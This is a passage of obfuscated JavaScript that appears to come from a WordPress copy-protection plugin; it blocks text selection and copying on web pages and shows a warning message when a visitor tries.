_0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return 